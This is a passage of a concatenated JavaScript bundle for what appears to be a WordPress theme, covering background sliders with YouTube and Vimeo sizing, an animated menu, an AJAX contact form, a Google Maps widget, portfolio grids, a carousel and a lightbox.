						html = '<div class="slide video' + classStr + '"  data-id="' + id + '" id="slide_' + id + '" style="background-size:cover;background-position: 50% 50%;background-image:url(' + img + ');"></div>';
					}
					break;
				case 'intro':
					html = '<div class="intro" data-id="' + id + '" id="intro_' + id + '"><div class="title">' + slide.title + '</div></div>';
					html += '<div class="slide ' + classStr + '" data-id="' + id + '" id="slide_' + id + '">' +
							(slide.src ? '<div class="img" style="background-image: url(' + slide.src + ');" data-src="' + slide.src + '"></div>' : '') +
							'</div>';
					break;
				default :
					html = '<div class="slide ' + classStr + '" data-id="' + id + '" id="slide_' + id + '">' +
							(slide.src ? '<div class="img" style="background-image: url(' + slide.src + ');" data-src="' + slide.src + '"></div>' : '') +
							'</div>';
					break;
			}
			return html;
		};

		var addHandlers = function () {

		};

		var YouTubeEvents = function (player_id) {

			var videocont = jQuery('#' + player_id);
			var video_id = videocont.data("yid");
			var csound = null;
			if (core.isSafari) {
				YouTubeSize(video_id);
				if (that.preloader) {
					core.preloader.hide();
				}
			}
			that.ytplayer = new YT.Player(player_id, {
				events:
						{
							'onStateChange': function (event)
							{

								if (event.data == YT.PlayerState.PLAYING)
								{
									if (core.sound) {
										core.dispatcher.fire('play-content-media');
										$('.sound_icon').removeClass('music_on');
										csound = true;
									}
								}
								if (event.data == YT.PlayerState.ENDED)
								{
									if (videocont.data('loop')) {
										that.ytplayer.loadVideoById(video_id);
									} else {
										if (csound) {
											core.dispatcher.fire('pause-content-media');
											$('.sound_icon').addClass('music_on');
										}
									}

								}

							},
							'onReady': function (event)
							{
								YouTubeSize(video_id);
								if (that.preloader) {
									core.preloader.hide();
								}
							}

						}
			});





		};


		var YouTubeSize = function (video_id) {

			var videoW = null;
			var videoH = null;
			$.ajax({
				url: 'http://query.yahooapis.com/v1/public/yql',
				data: {
					q: "select * from json where url ='http://www.youtube.com/oembed?url=http://www.youtube.com/watch?v=" + video_id + "&format=json'",
					format: "json"
				},
				dataType: "json",
				success: function (data) {
					videoW = data.query.results.json.width;
					videoH = data.query.results.json.height;
					YouTubeResize(videoW, videoH);
				},
				error: function () {
					videoW = 480;
					videoH = 270;
					YouTubeResize(videoW, videoH);
				}
			});


		};

		var YouTubeResize = function (videoW, videoH) {
			$(that.ytplayer.getIframe()).data('videoW', videoW);
			$(that.ytplayer.getIframe()).data('videoH', videoH);
			var videosize = FullScreenVideo(videoW, videoH);
			that.ytplayer.setSize(videosize.videoW, videosize.videoH);
			$(that.ytplayer.getIframe()).css({left: videosize.videoLeft + 'px', top: videosize.videoTop + 'px', position: 'absolute', opacity: 1});

		};

		var VimeoEvents = function (player_id) {

			var videocont = jQuery('#' + player_id);
			var video_id = videocont.data("vid");
			var csound = null;
			that.viplayer = jQuery('#' + player_id)[0];

			$f(that.viplayer).addEvent('ready', function () {


				if (core.sound) {
					core.dispatcher.fire('play-content-media');
					$('.sound_icon').removeClass('music_on');
					csound = true;
				}

				VimeoSize(video_id);
				if (that.preloader) {
					core.preloader.hide();
				}

				$f(that.viplayer).addEvent('finish', function (id)
				{
					if (csound) {
						core.dispatcher.fire('pause-content-media');
						$('.sound_icon').addClass('music_on');
					}
				});

			});
		};


		var VimeoSize = function (video_id) {

			var videoW = null;
			var videoH = null;
			$.ajax({
				url: '//vimeo.com/api/v2/video/' + video_id + '.json',
				data: {
					format: "json"
				},
				dataType: "json",
				success: function (data) {
					videoW = data[0].width;
					videoH = data[0].height;
					VimeoResize(videoW, videoH);
				},
				error: function () {
					videoW = 480;
					videoH = 270;
					VimeoResize(videoW, videoH);
				}
			});
		};

		var VimeoResize = function (videoW, videoH) {
			$(that.viplayer).data('videoW', videoW);
			$(that.viplayer).data('videoH', videoH);
			var videosize = FullScreenVideo(videoW, videoH);
			$(that.viplayer).css({width: videosize.videoW + 'px', height: videosize.videoH + 'px'});
			$(that.viplayer).css({left: videosize.videoLeft + 'px', top: videosize.videoTop + 'px', position: 'absolute', opacity: 1});
		};


		var FullScreenVideo = function (videoW, videoH) {

			winW = $this.find('.slides').width();
			winH = $this.find('.slides').height();

			var videoRatio = videoW / videoH;
			var winRatio = winW / winH;
			if ((winRatio > videoRatio))
			{
				var videoW = parseInt(winW);
				var videoH = parseInt(videoW / videoRatio);
				var videoTop = parseInt((winH - videoH) / 2);
				var videoLeft = 0;

			} else {
				var videoH = winH;
				var videoW = parseInt(videoH * videoRatio);
				var videoTop = 0;
				var videoLeft = parseInt((winW - videoW) / 2);
			}
			var sizes = {videoH: videoH, videoW: videoW, videoTop: videoTop, videoLeft: videoLeft};

			return sizes;

		};

		var cleanupData = function (array) {
			for (var i = 0; i < array.length; i++) {
				if ((array[i]['type'] === 'youtube' || array[i]['type'] === 'vimeo') && (array[i]['poster'] !== 'poster' && array[i]['poster'] !== 'custom' )) {
					delete array[i];
				}
			}
		};


	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file BgSlider.js'); }

// file BgSlider.js end

// file CenterMenu.js start

try { 
core.addWidgetClass({'class' : 'CenterMenu', 'extends' : 'Menu', 'definition' : function($) {
	
	var that = this,
		$this, $pool, $area, $items,
		width = 0, areaW, areaH;
		
	this.defaults = {
		'pool' : '.nav_box',
		'mousemovearea' : '.nav_wrap',
		'pool_zone' : 70,
		'animate_speed' : 500,
		'sound' : '',
		'soundOgg': ''
	};
	
	this.init = function() {
		core.menu_opened = false;
		$pool = $(this.pool);
		$this = $pool.find(this.selector);
		$area = $(this.mousemovearea);
		$items = $this.find('li');

		$(".middle_menu>li, .sf-menu2>li").append("<em class='hov_bg'></em>");
		$(".main_menu").append("<span class='open_arrow bg_color2'></span>");
	
		$items.each(function() {		
			width += $(this).width();
		});
		//hack for ie9
		if(core.browser.isIE() && core.browser.IEversion() == 9){ width++; }

		addHendlers();
		
	};
	
	var preparePool = function(windowW) {
		if(windowW > 1024){
			$pool.closest('.nav_wrap').removeClass('vertical');
			$pool
				.css({
					'width': (width + that.pool_zone * 2 > windowW) ? windowW - that.pool_zone * 2 : width,
					'height': $this.height()
				})
				.css({'padding': that.pool_zone + 'px'})
				.css({
					'width': $pool.outerWidth(),
					'height': $pool.outerHeight(),
					'padding': 0
				});
			$this
				.width((width + that.pool_zone * 2 > windowW) ? windowW - that.pool_zone * 2 : width)
				.css({
					'position': 'absolute',
					'top' : that.pool_zone + 'px',
					'left' : that.pool_zone + 'px'
				});
			areaW = $area.width();
			areaH = $area.height();
		} else {
			$pool.closest('.nav_wrap').addClass('vertical');
		}
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			if (h - $("header").height() - $("footer").height() <= $this.height()){
				$this.closest('.nav_wrap').css({'position':'relative'});
			} else{
				$this.closest('.nav_wrap').css({'position':'fixed'});
			}
			if(responsive) {
				$pool
					.css({
						'width': "auto",
						'height': "auto",
						'padding': 0
					});
			} else {
				preparePool(w);	
			}
		});

		var getClosestButton = function(x) {
			var closest, distance = false, curDist;
			$items.each(function(i) {
				curDist = Math.abs($(this).position().left + $(this).width() / 2 + $this.position().left - x);
				if(!distance || curDist < distance) {
					distance = curDist;
					closest = $(this);
				}
			});
			return closest;
		};
		
		var inPool = false, inMenu = false,
			x, y, cssO, cord, $closest;
		
		$items.on('mouseenter', function() {
			that.play({'mp3': that.sound, 'ogg': that.soundOgg});
		});
		
		$area.mousemove(function(e) {

			if(!inMenu) {
				$this.stop().animate({
					'left' : 2 * that.pool_zone * e.clientX / areaW,
					'top' : 2 * that.pool_zone * e.clientY / areaH
				}, 3000, 'easeOutExpo');
			}
		});
		

		$this
			.mousemove(function(e) {
				if (core.isSmallScreen) { return; }
				$this.stop();
				inMenu = true;
			})
			.mouseleave(function(e) {
				if (core.isSmallScreen) { return; }
				inMenu = false;

			});
	};
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file CenterMenu.js'); }

// file CenterMenu.js end

// file ContactForm.js start

try { 
core.addWidgetClass({'class' : 'ContactForm', 'definition' : function($) {
	
	var that = this,
		sendingProgress = false,
		$this;

	this.defaults = {
		'rules': {
			'comments': "required",
			'email': "required email",
			'name': "required"
		},
		'messages': {
			'success': 'Your message has been successfully sent to us!',
			'mailError': 'Something going wrong with sending mail...',
			'connecionError': 'Something going wrong with connection...'
		}
	};
		
	this.init = function() {
		$this = $(this.selector);
		
		addHendlers();
	};

	var addHendlers = function() {
		$this.validate({
			'submitHandler': function(form) {
				sendForm(form);
				return false;
			},
			'rules': that.rules
		});
	};
	
	function sendForm(form) {
		if(sendingProgress) return;
		sendingProgress = true;
		var name, el, label, html,
			$form = $(form);
			form_data = {};

		$('input, select, textarea', $form).each(function(n, element) {
			el =  $(element);
			name = el.attr('name');

			switch(el.attr('type')) {
				case 'radio':
					if(el.prop('checked')) {
						label = $('label:first', el.parent('div'));
					}
					break;
				case 'checkbox':
					label = $("label[for='"+name+"']:not(.error)", $form);
					break;
				default:
					label = $("label[for='"+name+"']", $form);
			}

			if( !($form.hasClass('contactformWidget')) && label && label.length) {
				html = label.html();
				html = html.replace(/<span>.*<\/span>/,'');
				html = html.replace(/<br>/,'');
				if(el.attr('type') === 'checkbox') {
					form_data[html] = el.prop('checked') ? 'yes' : 'no';
				} else {
					form_data[html] = el.val().replace(/\n/g, '<br/>');
				}
			} else {
				/**
				 * to, subject .....
				 */
				if(name != undefined && name != 'send_button' && name != '_wp_http_referer' && name != '_wpnonce' && name !='contact-form-id' && name != 'validate_rules') {
					if(el.attr('type') !== 'radio') {
						/**
						 * email reply to:
						 */
						if(name === 'th-email-from' || name == 'th-name-from') {
							if( form_data[name] == undefined) {
								/**
								 * first of reply
								 */
								var email_id = null,
									email_from = null;
								$('[name="'+name+'"]').each(function() {
									email_id = $(this).val();
									email_from = $('#'+email_id, $form).val();
									if(email_from && email_from.length) {
										return false;
									}
								});

								if(email_from && email_from.length) {
									form_data[name] = email_from ;
								}
							}
						} else {
							form_data[name] = el.val().replace(/\n/g, '<br/>');
						}
					}
				}
			}
			name = label = html= null;
			el = null;
		});

		form_data.action = 'send_contact_form';

		$.ajax({
			type: "POST",
			url: that.ajaxUrl,
			dataType: 'json',
			data: form_data,
			success: function(response) {
				$form.find('div').fadeOut(500);
				setTimeout(function() {
					$form.append('<p class="note">' + that.messages[response.code] + '</p>').slideDown('fast');
				},500);
				setTimeout(function() {
					$form.find('.note').html('').slideUp('fast');
					$form.find("button, .lf_button").removeAttr('disabled');
					$form.find("input[type=text], textarea").val('');
					$form.find('div').fadeIn(500);
					sendingProgress = false;
				},3000);
			},
			error: function() {
				$form.find('div').fadeOut(500);
				setTimeout(function() {
					$form.append('<p class="note">' + that.messages.connecionError + '</p>').fadeIn(500); //error text when ajax didn't send data to php processor
				},500);
				setTimeout(function() {
					$form.find('.note').html('').slideUp('fast');
					$form.find("button, .qd_button").removeAttr('disabled');
					$form.find("input[type=text], textarea").val('');
					$form.find('div').fadeIn(500);
					sendingProgress = false;
				},3000);
			}
		});
		return false;
	}
	
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file ContactForm.js'); }

// file ContactForm.js end

// file Gmaps.js start

try { 
core.addWidgetClass({'class': 'Gmap', 'definition': function($) {

		var that = this,
				map,
				$map,
				markerImg,
				markerWidth,
				markerHeight,
				$this;

		this.defaults = {
			'mapType': 'ROADMAP',
			'zoomWithScroll': false,
			'zoom': 2,
			'markerImage': '',
			'retina': false,
			'controlsPosition': 'RIGHT_CENTER'
		};


		this.init = function(data) {

			$this = $(this.selector);

			$map = $('<div>', {'class': 'map', 'id': 'gmap', 'style': 'height: 100%;'}).appendTo($this);

			drawMap(data);

			this.initParalax($this);
		};

		var drawMap = function(data) {
			var zoom = (data.zoom) ? data.zoom : 2;
			var lat = (data.lat) ? data.lat : 0;
			var lng = (data.lng) ? data.lng : 0;
			var markers = (data.markers) ? data.markers : data;
			
			google.maps.event.addDomListener(window, 'load', function() {
				var mapOptions = {
					panControlOptions: {
						position: google.maps.ControlPosition[that.controlsPosition]
					},
					zoomControlOptions: {
						position: google.maps.ControlPosition[that.controlsPosition]
					},
					mapTypeControlOptions: {
						position: google.maps.ControlPosition['RIGHT_BOTTOM']
					},
					zoom: parseInt(zoom),
					scrollwheel: that.zoomWithScroll,
					center: new google.maps.LatLng(parseFloat(lat), parseFloat(lng)),
					mapTypeId: google.maps.MapTypeId[that.mapType],
					draggable: !core.touch
				};
				map = new google.maps.Map($map[0], mapOptions);
				that.removePreloader($this);

				markerImg = new Image();
				markerImg.src = (core.retina && that.retina && that.retina != '') ? that.retina : that.markerImage;

				$(markerImg).load(function() {
					if (markers) {
						markerWidth = markerImg.width;
						markerHeight = markerImg.height;
						if (core.retina && that.retina && that.retina != '') {
							markerWidth = markerWidth / 2;
							markerHeight = markerHeight / 2;
						}
						drawMarkers(markers);
					}
				}).attr('src');

				google.maps.event.addListenerOnce(map, 'idle', function() {
					$('.gmnoprint').last().addClass('mapTypeControl');
				});

				google.maps.event.addDomListener(window, "resize", function() {
					var center = map.getCenter();
					google.maps.event.trigger(map, "resize");
					map.setCenter(center);

					if (core.touch) {
						map.setOptions({
							draggable: false
						});
					} else {
						map.setOptions({
							draggable: true
						});
					}
				});


			});
		};

		var drawMarkers = function(markers) {

			for (var i in markers) {
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(markers[i].latitude, markers[i].longitude),
					map: map,
					icon: {
						'url': markerImg.src,
						'scaledSize': new google.maps.Size(markerWidth, markerHeight)
					}

				});
				marker.id = i;

				google.maps.event.addListener(marker, 'dblclick', function(e) {
					var iw = new google.maps.InfoWindow();
					iw.setContent(markers[this.id].title + '<br>' + markers[this.id].description);
					iw.setPosition(this.position);
					iw.open(map);
				});
			}

		};

	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Gmaps.js'); }

// file Gmaps.js end

// file Grid.js start

try { 
core.addWidgetClass({'class': 'Grid', 'definition': function($) {

		var that = this,
				$this,
				$ul;

		this.defaults = {
			'ajaxLoadImages': false,
			'filterable': false,
			'maxWidth': 400,
			'columns': 5
		};

		this.init = function(data) {
			$this = $(this.selector);
			$('body').addClass('grid-portfolio');

			render(data);

			fitColumns();

			addHendlers();

			activeClass();
		};

		var addHendlers = function() {



			if (that.filterable) {
				$('.portfolio_categories a').click(function(e) {
					e.preventDefault();
					$(this).parent().removeClass("cat-item");
					var filter = $(this).parent().attr('class');

					$this.find('ul#carousel_list').isotope({filter: function() {
							var itemcat = jQuery(this).attr('class');
							return itemcat.match(filter);
						}});
				});

			}

			core.dispatcher.addEventlistener('theme-init', that, function() {
				$this.find('ul#carousel_list').isotope({layoutMode: 'fitRows',
					masonry: {
						columnWidth: $this.find('ul#carousel_list').find('article')[0]
					}});
			});

			core.dispatcher.addEventlistener('window_resize', that, fitColumns);

		};

		var fitColumns = function() {
			$this.find('a').css({'width': '100%'});
			setTimeout(function() {
				var w = Math.floor(100 / that.columns),
						g = Math.ceil(parseInt($this.find('ul#carousel_list li').css('margin-left')) / $this.width() * 100);


				fontSize = $this.width() * w / 100 / 12;
				fontSize = fontSize > 25 ? 25 : fontSize;
				$this.find('.title6').css({'font-size': fontSize + 'px'});

				$this.find('img').each(function() {
					var iw = $(this).width();
					$(this).parent().parent().find('.title6').css({'width': iw - 66 + 'px'});
					$(this).parent().parent().width(iw);

				});


				$this.find('ul#carousel_list li').css({'width': w - g + '%'});

				$this.find('ul#carousel_list').isotope();

			}, 500);
		};

		var activeClass = function() {
			$(".portfolio_categories").find("a").click(function() {
				$(".portfolio_categories .active").removeClass("active");
				$(this).addClass("active");
			});
		};

		var render = function(list) {
			$ul = $('<ul>', {'class': 'carousel_list2', 'id': 'carousel_list'});

			for (var i in list) {
				$('<li>', {'html': getHtml(list[i]), 'class': list[i].categories}).appendTo($ul);
			}
			$this.append($ul);
		};

		var resizeImage = function(post_id, page_id) {
			$.ajax({
				'url': that.ajaxUrl,
				'data': {
					'post_id': post_id,
					'page_id': page_id,
					'action': 'portfolio_thumbnail',
					'retina': core.retina,
					'width': that.maxWidth,
					'height': Math.floor(that.maxWidth / 1.53)
				},
				'success': function(data) {
					$this.find('#thumb_' + post_id).find('figure').append($(data));
					fitColumns();
				}
			});
		};

		var getHtml = function(elem) {
			if (that.ajaxLoadImages) {
				resizeImage(elem.post_id, elem.page_id);
			}
			return '<article class="p_rel portfolio2" id="thumb_' + elem.post_id + '">' +
					'<a href="' + elem.url + '" data-original="' + elem.original + '"' + (elem.blank ? 'target="_blank"' : '') + '>' +
					'<figure>' + (!that.ajaxLoadImages ? ((elem.retina && core.retina) ? elem.retina : elem.thumbnail) : '') + '</figure>' +
					'<div class="p_abs title6 port_title">' + elem.title + '</div>' +
					'</a>' +
					'</article>';
		};

	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Grid.js'); }

// file Grid.js end

// file GridSlider.js start

try { 
core.addWidgetClass({'class' : 'GridSlider', 'definition' : function($) {
	
	var that = this,
		$this,
		$viewport,
		$ul,
		smallScreen;
	
	this.defaults = {
		'ajaxLoadImages': false,
		'thumbWidth': 316,
		'thumbHeight': 400,
		'space': 14,
		'sound' : '',
		'soundOgg': ''
	};
	
	this.init = function(data) {
		$this = $(this.selector);
		$('body').addClass('template-carousel');		
		render(data);

		addHendlers();
		$(window).resize();
	};
	
	var controlsCheck = function(l) {
		var delta = 20,
			$prev = $this.find('.nav_btn.prev'),
			$next = $this.find('.nav_btn.next');
	
		if (0 - l  < delta) { $prev.addClass('inActive'); } else { $prev.removeClass('inActive'); }
		if ($ul.width() - $viewport.width() + l  < delta) { $next.addClass('inActive'); } else { $next.removeClass('inActive'); }
	};
	
	var addHendlers = function() {
		var mooving = false;
	
		$this.find('.nav_btn').on('click', function(e) {
			e.preventDefault();
			if(mooving || $(this).hasClass('inActive')) return;
			var right = $(this).hasClass('prev'),

				outerW = $this.find('li').first().outerWidth(true),
				offset = right ? outerW : -outerW,
				l = $ul.position().left + offset;

			//if (l > 0 || l  < ($viewport.width() - $ul.width())) return;

			mooving = true;
			$ul.animate({'left': l}, 300, function() {
				controlsCheck(l);
				mooving = false;
			});
			
			if(right) {
				$this.find('.vis').first().prev().addClass('vis');
				$this.find('.vis').last().removeClass('vis');
			} else {
				$this.find('.vis').last().next().addClass('vis');
				$this.find('.vis').first().removeClass('vis');
			}
		});
		
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w) {
			smallScreen = (w<=479);
			$viewport.css({'padding': '0'});
			$this.find('li').width( (this.thumbWidth > w) ? $viewport.width() : this.thumbWidth);
			if(!responsive){
				$(".carousel_list .title_rollover").each(function(){
					$(this).find(">.inner").width($(this).closest('li').width() - 30);
				});
			}else{
				$(".carousel_list .title_rollover>.inner").width("auto");
			}
		});
		
		rollovers();
		
		core.swipe($this, {
			'swipeLeft': function(){$this.find('.next').click();},
			'swipeRight': function(){$this.find('.prev').click();}
		});
		
		// uglehack for fixed footer
		if($('footer').css('position') === 'fixed'){
			$('#content').css({'margin-bottom': $('footer').height() + 'px'});
		}
		
	};
	
	var render = function(list) {

		var count = that.count(list);

		// render list
		$ul = $('<ul>', {'class': 'carousel_list', 'id': 'carousel_list', 'style': 'position: relative;'}).width((that.thumbWidth + that.space) * count);
		$viewport = $('<div>', {'class': 'inner d_in-block', 'style': 'padding: 20px 10px;'}).append($ul);

		for (var i in list) {
			$('<li>', {'class': 'd_in-block p_rel', 'id': 'elem_' + i, 'html': getHtml(list[i])})
				.css({'width': that.thumbWidth+'px', 'height': that.thumbHeight+'px'})
				.appendTo($ul);
		}

		$this.append($viewport);

		$ul.wrap('<div style="position: relative;"/>');
		
		// render controls
		$viewport.append('<a href="#" class="nav_btn d_block p_abs prev"></a><a href="#" class="nav_btn d_block p_abs next"></a>');
		
		// scale viewport on win resize
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h, theme_init) {
			

			$ul.width((that.thumbWidth + (smallScreen ? 0 : this.space)) * count);
			var outerWidth = this.thumbWidth + (smallScreen ? 0 : this.space),
				middleScreen  = (w<=930),
				openedMenu = (core.menu_opened ? core.getWidget('left_menu').opened_value : 0),
				initWidth = (theme_init ? openedMenu : 0),
				spaseForControls = responsive ? 0 : (core.menu_opened ? 50 : 250),
				visibleCount = Math.floor(($this.width()- openedMenu - initWidth - spaseForControls) / outerWidth);
				
			if (count > visibleCount) {
				$this.find('.nav_btn').show();
			} else {
				$this.find('.nav_btn').hide();
				visibleCount = count;
			}
			if (middleScreen) {
				visibleCount = 1;
			}

			if(responsive) {
				visibleCount = 1;

			}
			
			$viewport.width(visibleCount * outerWidth);
			$ul.css({'left': 0}).find('li').each(function(i) {
				(i >= visibleCount) ? $(this).removeClass('vis') : $(this).addClass('vis');
			});
			
			controlsCheck(0);
		});
	};
	
	var resizeImage = function(post_id, page_id) {
		$.ajax({
			'url': that.ajaxUrl,
			'data': {
				'post_id': post_id,
				'page_id': page_id,
				'action': 'portfolio_thumbnail'
			},
			'success': function(data) {
				$this.find('#thumb_' + post_id).append($(data));
			}
		});
	};
	
	var getHtml = function(elem) {
		if(that.ajaxLoadImages) {
			resizeImage(elem.post_id, elem.page_id);
		}
		return '<a id="thumb_' + elem.post_id + '" href="'+elem.url+'" class="d_block p_abs" data-original="' + elem.original + '" '+(elem.blank ? 'target="_blank"' : '')+'>'+
					(!that.ajaxLoadImages ? elem.thumbnail || '' : '') +
					'<span class="p_abs d_block title title1">'+
						(elem.day ? '<div class="postmetadata p_abs"><div class="inner"><strong>' + elem.day + '</strong><span>' + elem.month + '</span></div></div>' : '')+
						'<span class="inner d_block">'+elem.title+'</span>'+
					'</span>'+
					'<span class="p_abs d_block title_rollover">'+
						(elem.day ? '<div class="postmetadata p_abs"><div class="inner"><strong>' + elem.day + '</strong><span>' + elem.month + '</span></div></div>' : '')+
						'<span class="inner d_block">'
						+'<span class="rollover_title">'+elem.title+'</span>'+
						(elem.excerpt ? '<span class="description">' + elem.excerpt + '</span>' : '')+'</span>'+
						'</span>'+
						'</a>';
	};

	var rollovers = function(){
		
    	$(".carousel_list li").on({
		    mouseenter: function () {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
				var ctx = this;
				setTimeout(function(){
					$(ctx).find(".title_rollover").addClass("show_contain");
				}, 250);
		    },
		    mouseleave: function () {
		    	setTimeout(function(){
					$(".carousel_list li .title_rollover").removeClass("show_contain");
				}, 100);
		    }
		});
    };

}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file GridSlider.js'); }

// file GridSlider.js end

// file LightBox.js start

try { 
core.addWidgetClass({'class' : 'LightBox', 'definition' : function($) {
	
	
	var that = this,
		$fade,
		$this;
		
	this.defaults = {
		'clickObj': 'a'
	};
	
	this.init = function(data) {
		
		render(data);
		addHendlers();
		
	};
	
	var render = function() {

		$this = $('<div>', {
			'class': core.prefix + '-lightbox',
			'style': 'position: absolute;  background: #fff; top: 0; z-index: 11; display: none; top:50%; left: 50%',
			'html': getLightboxHtml()
		}).appendTo('body');
		
		$fade = $('<div>', {
			'class': core.prefix + '-fade',
			'style': 'position: fixed; opacity: 0.7; cursor: pointer; background: #000; width: 100%; height: 100%; display: none; top: 0; z-index: 10;'
		}).appendTo('body');
		
	};
	
	var addHendlers = function() {
		$(that.clickObj).on('click', function(e) {
			e.preventDefault();
			that.open($(this).data('original'));
		});
		$this.find('.closeBtn').on('click', that.close);
		$fade.on('click', that.close);
	};
	
	this.open = function(imgUrl) {
		$fade.show();
		$this.show();
		$('<img>', {'src': imgUrl}).load(function() {
			$this.find('.lightbox-container').empty().append(this);
		});
		
	};
	
	this.close = function() {
		$fade.hide();
		$this.hide();
	};
	
	var getLightboxHtml = function() {
		return '<div class="wrapper" style="margin: -50px 0 0 -50px;"><div class="lightbox-container"></div></div>';
	};
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file LightBox.js'); }

// file LightBox.js end

// file Menu.js start

try { 
core.addWidgetClass({'class': 'Menu', 'definition': function ($) {

		var that = this, isSmallScreen, iOpen, viewportHeight,
				$this, $icon;

		this.defaults = {
			'slider_box': '#slider_box',
			'speed': '0.7',
			'slider_box_offset': 50,
			'paralax_value': 50,
			'closed_value': 7,
			'opened_value': 283,
			'iconClass': 'open_arrow',
			'sound': '',
			'soundOgg': '',
			'elementSound': '',
			'elementSoundOgg': '',
			'content_offset': 223
		};

		this.init = function () {
			$("body").addClass(core.menu_opened ? "menu_opened" : "");
			$this = $(this.selector);
			$icon = $('<span>', {
				'class': this.iconClass + ' bg_color2',
				'html': '<span>Navigation</span>'
			});
			$this.append($icon);

			activeItem();

			addHendlers();

			if (!core.menu_opened) {
				$this.after('<span class="bg_color2 open_arrow1"></span>');
			}

		};



		var addHendlers = function () {
			$(window).scroll(function (event) {

				asyncScrollInit();
			});

			$this
					.mouseenter(function () {
						if (!core.touch && !core.menu_opened) {
							openMenu(true);
						}
					})
					.mouseleave(function () {
						if (!core.menu_opened) {
							closeMenu(true);
						}
					})
					.find(".sf-sub-indicator").click(function (event) {
				event.preventDefault();
				var isOpen = $(this).closest('li').is('.open');
				$(this).closest('ul').find('li.open').removeClass('open').find('>.sub-menu').slideUp("middle", asyncScrollInit);
				if (!isOpen) {
					$(this).closest('li').toggleClass("open")
							.find('>.sub-menu').slideToggle("middle", asyncScrollInit);
				}

			});
			$this.find('li.menu-item').mouseenter(function () {
				that.play({'mp3': that.elementSound, 'ogg': that.elementSoundOgg});
			});
			$icon.click(function () {
				if (isSmallScreen) {
					$(".sf-menu2").css({top: $(this).closest('nav').height()}).slideToggle();
					$icon.toggleClass("active");
				} else if (core.touch) {
					iOpen ? closeMenu() : openMenu();
				}
			});
			var opened;

			that.initParalax();

			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h, theme_init) {
				isSmallScreen = responsive;
				if (responsive) {
					$this.find('.sf-menu2').hide();
					$(this.slider_box).css({'left': '0px'});

				} else {
					$this.find('.sf-menu2').show().css({top: 0});
					if (core.menu_opened) {
						$(this.slider_box).css({'left': '283px'});
					}
					if (core.menu_opened && !opened) {
						openMenu(true);
						opened = true;
					}
				}

				if (theme_init && core.cookie.get('menu_inited') != '1' && !core.menu_opened) {
					openMenu();
					setTimeout(closeMenu, 1000);
					core.cookie.set('menu_inited', '1');
				}

			});
			core.dispatcher.addEventlistener('content_set_height', that, asyncScrollInit);
		};

		var originalCoord = {x: 0, y: 0};
		var finalCoord = {x: 0, y: 0};

		var swipeMenu = function (dy) {

			var menuStartPos;

			$this[0]
					.addEventListener('touchstart', function (event) {
						this.isScrolling = undefined;
						originalCoord.x = event.targetTouches[0].pageX;
						originalCoord.y = event.targetTouches[0].pageY;
						finalCoord.x = originalCoord.x;
						finalCoord.y = originalCoord.y;
						menuStartPos = $this.find('.sf-menu2').offset().top;
					}, false);
			$this[0]
					.addEventListener('touchmove', function (event) {
						if (event.touches.length > 1 || event.scale && event.scale !== 1) {
							return;
						}
						finalCoord.x = event.targetTouches[0].pageX; // Updated X,Y coordinates
						finalCoord.y = event.targetTouches[0].pageY;
						var changeX = originalCoord.x - finalCoord.x;
						var changeY = originalCoord.y - finalCoord.y;

						if (typeof this.isScrolling === 'undefined') {
							this.isScrolling = !!(this.isScrolling || Math.abs(changeX) > Math.abs(changeY));
						}
						if (!this.isScrolling) {
							event.preventDefault();
							moveMenu(-changeY);
						}
					}, false);

			var moveMenu = function (changeY) {
				if (menuStartPos + changeY > 0 || menuStartPos + changeY < -dy)
					return;
				$this.find('.sf-menu2').css({'top': changeY + menuStartPos});
			};
		};

		var asyncScrollInit = function (responsive, w, h) {
			responsive = responsive || isSmallScreen;

			if (!responsive) {


				$this.unbind('mousemove').find('.sf-menu2').css({'top': 0});
				$this.find('.logo').css({'top': 0});




				viewportHeight = $('footer').offset().top - $this.offset().top - $this.find('.logo').outerHeight();
				viewportHeight = viewportHeight > $(window).height() ? $(window).height() - $this.find('.logo').outerHeight() : viewportHeight;

				$this.removeClass('fidget');
				$this.height(viewportHeight + $this.find('.logo').outerHeight());

				var $obj = $this.find('.sf-menu2'),
						$logo = $this.find('.logo'),
						dy = $obj.outerHeight() - viewportHeight;

				if (dy > 0) {
					if (core.touch) {
						swipeMenu(dy);
					} else {
						$this.mousemove(function (e) {
							$obj.css({
								'top': -e.clientY / viewportHeight * dy
							});
							$logo.css({
								'top': -e.clientY / viewportHeight * dy
							});

						}).addClass('fidget');
					}
				}




			} else {
				$this.css({'height': 'auto'});
				$this.find('.logo').css({'top': 0});
				$this.unbind('mousemove');
			}
		};

		var openMenu = function (sound) {
			if (isSmallScreen)
				return;
			if (sound) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			$this.css({'width': that.opened_value + 'px'});
			$this.addClass('ihover');
			core.dispatcher.fire('menu_open', that.speed, that.slider_box_offset, that.content_offset);
			iOpen = true;
		};

		var closeMenu = function (sound) {
			if (isSmallScreen)
				return;
			if (sound) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			$this.css({'width': that.closed_value + 'px'});
			$this.removeClass('ihover');
			core.dispatcher.fire('menu_close', that.speed);
			iOpen = false;
		};

		var activeItem = function () {
			$this.find(".current-menu-item").closest(".current-menu-parent").addClass("open");
		};
	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Menu.js'); }

// file Menu.js end

// file SinglePost.js start

try { 
core.addWidgetClass({'class' : 'SinglePost', 'definition' : function($) {
	
	var that = this, isOpen = false, isSmallScreen, content_height, animation = false,
		$this, $click_area, $close_btn, $widgets;
	
	this.defaults = {
		'click_area' : '.post_box',
		'close_btn' : ".close_btn",
		'width' : 'auto',
		'sidebar' : false,
		'sidebarSound' : '',
		'sidebarSoundOgg' : '',
		'hoverSound': '',
		'hoverSoundOgg': '',
		'location': 'post',
		'retina': false,
		'keepOpen': false
	};
	
	this.init = function() {
		var delta = 0;
